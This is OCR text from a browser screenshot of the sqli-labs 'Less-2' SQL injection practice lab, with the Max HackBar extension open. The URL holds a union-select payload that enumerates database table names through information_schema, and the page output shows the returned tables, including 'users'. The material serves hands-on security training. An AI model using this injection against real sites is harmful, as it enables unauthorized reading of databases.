 主页
Windows 7 x64
Less-2 **Error Based- Intiger**
45.32.113.109:60570/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schem
90%
2
火狐官方站点
新手上路
常用网址
京东商城
移动设备上
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
127.0.0.1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Max HacKBar
1
SQL
Error Based
WAF
XSS
LFI
LDAP
VARIABLES
Bypasser
Passcode
Other
Load URL
http://45.32.113.109:60570/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- s
Split URL